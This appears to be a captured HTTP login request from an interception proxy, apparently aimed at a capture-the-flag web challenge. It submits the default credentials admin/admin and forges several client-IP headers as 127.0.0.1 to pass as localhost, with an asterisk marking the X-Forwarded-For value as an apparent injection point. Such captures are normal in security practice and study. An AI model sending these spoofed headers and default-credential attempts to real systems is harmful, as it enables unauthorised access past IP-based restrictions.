 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:48329
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://124.70.64.48:48329
10 Connection: keep-alive
11 Referer: http://124.70.64.48:48329/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1*
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0, i
18
19 username=admin&password=admin